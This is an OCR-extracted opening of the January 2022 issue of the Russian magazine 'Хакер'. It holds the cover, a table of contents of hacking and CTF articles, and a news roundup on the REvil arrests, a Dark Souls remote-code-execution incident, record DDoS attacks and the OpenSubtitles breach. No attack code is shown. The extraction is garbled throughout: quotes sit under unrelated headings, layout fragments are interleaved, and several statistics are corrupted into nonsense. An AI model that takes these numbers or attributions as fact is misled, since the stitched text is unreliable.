

Как снимают защиту Themida

Обходим LKRG через уязвимость в ядре

JE

**SED** 

Разбираем хитроумный эксплоит iMessage

> Атаки на протокол **DTP**

# WINDOWS 11 Оптимизируем и настраиваем

новую версию Windows

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

## **Nº 274**

Январь 2022

MEGANews Все новое за последний месяц

• Отключить всё! Ускоряем работу Windows 11 на старом железе

• Твикинг Windows 11 Настраиваем автообновления, антивирус и шифрование

• Твикинг Windows 11 Настраиваем новую винду для комфортной работы

• Фемида дремлет Как работает обход защиты Themida

• Сны Фемиды Ломаем виртуальную машину Themida

• Ядерная гифка Как работает эксплоит zero-click для iMessage

**• Разруливаем DTP** Как взломать протокол DTP и совершить побег в другую сеть VLAN

• Проверка на прочность Как я исследовал защиту LKRG с помощью уязвимости в ядре Linux

HTB Static Захватываем сервер через VPN и дыру в Xdebug

HTB Developer

Ломаем сайт на Django и реверсим приложение на Rust

**HTB Forge** Эксплуатируем SSRF для доступа к критической информации

HTB Previse Раскручиваем кривой редирект до полного захвата сайта

• М1 для хакера Тестируем Homebrew, виртуалки, Docker и Node на новой архитектуре Apple

• Сильный лебедь Делаем VPN на strongSwan и автоматизируем подключение в iOS

• Заплатка на асме Создаем панель инструментов для Windows на Flat Assembler

 $\blacktriangleright$  Netdata Настраиваем простую бесплатную систему мониторинга

Magenthas аномалия Настраиваем ngnix для работы с Magento

• Путь индейца Нетривиальная настройка сервера Apache







**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: ФСБ арестовала участников хак‑группы REvil, эксперты обнаружили UEFI-вредонос MoonBounce, Canon вынуждена объяснять пользователям, как обойти защиту DRM, из‑за DDoS-атаки без связи осталась неболь‐ шая страна, неизвестные украли данные у Красного Креста, а также другие интересные новости.



### АРЕСТЫ УЧАСТНИКОВ REVIL

В середине января 2022 года ФСБ и Следственный департамент МВД объ‐ явили об аресте 14 человек, связанных с хак‑группой REvil, а по 25 адресам в Москве, Санкт‑Петербурге, Ленинградской и Липецкой областях прошли обыски.

**1** *«Основанием для разыскных мероприятий послужило обращение компетентных органов США, сообщивших о лидере преступного сообщества и его причастности к посягательствам на информационные ресурсы зарубежных высокотехнологичных компаний путем внедрения вредоносного программного обеспечения, шифрования информации и вымогательства денежных средств за ее дешифрование, — гласило официальное сообщение ФСБ. — ФСБ России установлен полный состав преступного сообщества "REvil" и причастность его членов к неправомерному обороту средств платежей, осуществлено документирование противоправной деятельности».*

*»* В результате обысков были изъяты «денежные средства: свы‐ ше 426 000 000 рублей, в том числе в криптовалюте, 600 000 долларов США, 500 000 евро, а также компьютерная техника, криптокошельки, использовав‐ шиеся для совершения преступлений, 20 автомобилей премиум‑класса, при‐ обретенные на денежные средства, полученные преступным путем».

Интересно, что, по данным западных СМИ, во время этих рейдов был арестован человек, ответственный за взлом крупнейшего в США оператора трубопроводов Colonial Pipeline.

По данным блокчейн-аналитиков из компании Chainalysis, связанные с Северной Кореей хакеры украли криптовалюту на сумму почти 400 МИЛЛИОНОВ долларов, взломав 7 компаний в 2021 году. Годом ранее объем похищенных средств оценивался в 300 МИЛЛИОНОВ долларов.

Согласно исследованию, 58% украденных средств пришлись на Ethereum (ETH), тогда как доля биткоина (ВТС) составила только 20% от украденных средств.



Colonial Pipeline, занимающийся транспортировкой топлива, пострадал от атаки шифровальщика DarkSide в мае 2021 года. Эта атака, из‑за которой в ряде штатов был введен режим ЧС, стала той самой соломинкой, способ‐ ной переломить спину верблюда: внимание правоохранительных органов к шифровальщикам усилилось, и на хакерских форумах поспешили запретить рекламу вымогательского ПО вообще.

Хотя ответственность за атаку на Colonial Pipeline взяла на себя хак‑группа DarkSide, а недавние задержания и обыски были связаны с REvil, не исклю‐ чено, что кто-то из задержанных ранее «работал» в другой хак-группе или вовсе в обеих одновременно.

Вскоре после арестов эксперты компании Trustwave изучили, о чем теперь говорят в русскоязычном даркнете, и пришли к выводу, что многие преступни‐ ки напуганы случившимся и больше не считают Россию «безопасной гаванью». Также нередко критикуют действия REvil, которые привели к краху группы, и призывают других не подражать такому поведению.

Многие в криминальном подполье убеждены, что самый большой провал REvil — это показное хвастовство своими достижениями и нападения на мно‐ гомиллиардные корпорации, расположенные в странах, которые могли вынудить российское правительство принять меры.

Также интересно, что многие преступники предполагают, будто операция ФСБ на самом деле была лишь «шоу» для Запада и все случившееся не обер‐ нется серьезными проблемами для задержанных. Одной из возможных при‐ чин такой фальсификации называют желание России «задобрить США» и тем самым избежать дополнительных экономических санкций.

#### **400 000 000** ДОЛЛАРОВ В КРИПТОВАЛЮТЕ

### RCE В DARK SOULS

Разработчики серии игр Dark Souls были вынуждены временно отключить ПК‑серверы Dark Souls (Remastered, Dark Souls 2, Dark Souls 3 и Dark Souls: PtDE) из‑за опасной RCE-уязвимости, которая позволяла удаленно захватить контроль над чужой машиной.

Эксплоит для этой уязвимости был продемонстрирован широкой публике прямо во время Twitch-стрима. Стример The Grim Sleeper играл в Dark Souls 3, и уже в конце эфира с его компьютером начало происходить что‑то непонят‐ ное. Сначала игра просто вылетала раз за разом, а после неожиданно вклю‐ чилось автоматическое преобразование текста в речь от Microsoft, и син‐ тезированный голос принялся критиковать геймплей стримера.

The Grim Sleeper был очень удивлен и сообщил, что сам по себе открылся Microsoft PowerShell, то есть хакер использовал его для запуска скрипта, который активировал функцию преобразования текста в речь.

, МІКНІ и МU4 были наиболее распространенными семействами вредоносов, на их долю приходилось ZZ<sup>9</sup>/0 всех атак, нацеленных на Linux. XORDDOS, MIRAI u MOZI 22%

**MOZI** демонстрирует взрывной рост активности: за прошедший год в сети циркулировало в 10 РПЗ больше образцов этой малвари (по сравнению с предыдущим годом).

**XORDDOS** тоже показывает рост на 123% по сравнению с 2020 годом.

Похоже, что стример не просто стал жертвой случайного тролля. Судя по скриншоту из Discord SpeedSouls, взломщик обнаружил уязвимость некоторое время назад и пытался связаться по этому поводу с разработ‐ чиками из FromSoftware, однако его проигнорировали, и тогда он начал взла‐ мывать стримеров, пытаясь привлечь внимание к проблеме.

#### Princess Slut 2022-01-22 02:27:58 PM I'll try and clear things up: A person who isn't malicious discovered a new RCE method, and tried to contact From about it through multiple channels. They ignored him. In an attempt to raise awareness to it so that it would be fixed (as this is a SEVERE security flaw), he did a live benign showcase on stream. It didn't "leak". Nobody has it beside him. He's in contact with sfix so we can fix it in BS but this isn't ideal - as the base product is insecure. We're also thinking about Elden Ring as it will have that exploit as well. The attempts to get From's attention and get an official fix to their exploits is what drives most of us. DS3 is unsafe, even with BS at the moment, and people SHOULD complain to From about it. That being said, only because the person who has it isn't malicious and actually understands the severity of what he discovered, it isn't likely to damage your computer.

При этом разработанный фанатами игры античит Blue Sentinel уже обновлен и способен помешать эксплуатации уязвимости. Его создатели объяснили, что циркулирующие по сети сообщения об утечке эксплоита в открытый дос‐ туп — ложь, ведь о том, как использовать эту проблему, знали только четыре человека, двое из которых — разработчики Blue Sentinel, а еще двое — люди, помогавшие «работать над этим». Скорее всего, речь о тех, кто обнаружил баг.

Разработчики и представители Bandai Namco, издателя Dark Souls, не сообщили, как долго серверы игр будут отключены, но ясно, что над исправлением уязвимости уже работают. Отдельно подчеркивается, что отключение не распространяется на PvP-серверы для Xbox и PlayStation.

#### YOUTUBE НЕ ДЛЯ НЕДОВОЛЬНЫХ

ых даг<br>
( *«Хотя мы не знаем, кто несет ответственность за эту атаку и почему они это сделали, у нас есть обращение к этим людям, — пишет Роберт Мардини, генеральный директор Международного комитета Красного Креста. — Ваши действия потенциально могут причинить еще больше вреда и боли тем, кто уже перенес невыразимые страдания. Настоящие люди и настоящие семьи, стоящие за данными, которыми вы сейчас владеете, относятся к числу наименее влиятельных в мире. Пожалуйста, поступите правильно. Не делитесь этими данными, не продавайте, не разглашайте и не используйте их никаким иным образом».*

Стало известно, что в ноябре 2021 года компания Microsoft отразила масштабную DDoS-атаку, нацеленную на клиента Azure из Азии. Мощность атаки составила 3,47 ТБИТ/С и 340 000 000 пакетов в секунду. При этом пиковая мощность еще одной атаки составила 3,25 ТБИТ/С (UDPатака на порты 80 и 443), а третьей – 2,55 ТБИТ/С (UDP-флуд на порт 443).

Подводя итоги 2021 года и обращаясь к создателям контента, глава YouTube Сьюзен Воджицки (Susan Wojcicki) уделила внимание злободневной теме — недавнему отключению счетчика диз‐ лайков на YouTube. Судя по всему, возвращения конкретных цифр рядом с кнопкой «Не нравит‐ ся» можно не ждать.

Атаки были нацелены на неназванного клиента Microsoft Azure из Азии и на сегодняшний день являются самыми мощными из всех известных. Сообщается, что для организации DDoS были задействованы более 10 000 машин со всего мира.





## OPENSUBTITI FS ЗАПЛАТИЛИ ВЫКУП

 $2x$  0.0

Anonymous

"4400" The Kaminski E... (2021)

на YouTube, и я знаю, что это решение было спорным. Некоторые из упомянутых дизлайков помогали решить, какие видео стоит смотреть. Однако видео могут не нравиться людям по разным причинам, в том числе по тем, которые не име‐ ют никакого отношения к самим видео, а значит, это далеко не всегда [можно использовать] как точный критерий выбора видео для просмотра. Также мы заметили, что счетчик дизлайков наносит ущерб части нашей эко‐ системы из-за атак, в ходе которых люди активно "накручивали" количество дизлайков под видео конкретного автора. Эти атаки часто были нацелены на более мелких создателей контента и начинающих. Мы хотим, чтобы каждый чувствовал, что может выразить себя без притеснений»

— из выступления Воджицки



### UEFI-МАЛВАРЬ MOONBOUNCE

—<br>• «<br>• «<br>• » *«В августе 2021 года мы получили сообщение в Telegram от хакера, который предоставил нам доказательства того, что он может получить доступ к пользовательской таблице opensubtitles.org, и уже скачал оттуда SQL-дамп.*

Компания Qrator Labs подвела итоги четвертого квартала 2021 года. В своем отчете аналитики отдельно отмечают рекордное количество уникальных BGP-инцидентов, связанных с перех‐ ватом трафика: в течение ноября 17 798 автономных систем сгенерировали перехваты BGP (BGP Hijacks), что составило 16,3% от общего числа автономных систем в мире.

Другой «рекорд» BGP был поставлен по количеству утечек маршрутов BGP (Rout Leaks) за месяц. Так, декабрь 2021 года показал рекордное количество утечек маршрутов — более 10 000 000. Это почти в 2 РАЗН больше, чем в первые два месяца четвертого квартала.

